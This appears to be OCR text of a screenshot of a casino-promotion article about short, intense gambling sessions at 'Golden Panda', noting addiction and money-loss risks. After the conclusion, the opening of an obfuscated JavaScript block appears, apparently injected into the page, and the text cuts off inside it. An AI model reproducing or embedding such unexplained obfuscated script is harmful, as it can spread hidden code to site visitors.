
While short-intensive sessions offer several benefits, they also
have some drawbacks. Firstly, they can be addictive, leading
players to spend more time and money than they intend to.
Secondly, they may lead to impulsive decisions that increase
the risk of losing money. Finally, they may limit players’ ability to
develop strategic thinking and long-term planning skills.
Conclusion: Short-Intensive Sessions
at Golden Panda
In conclusion, short-intensive sessions are a key aspect of the
Golden Panda gaming experience. While they offer several
benefits, including flexibility and excitement, they also have
some drawbacks that players should be aware of. By
understanding these benefits and drawbacks, players can
make informed decisions about their gaming habits and enjoy
a more rewarding experience at Golden Panda.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-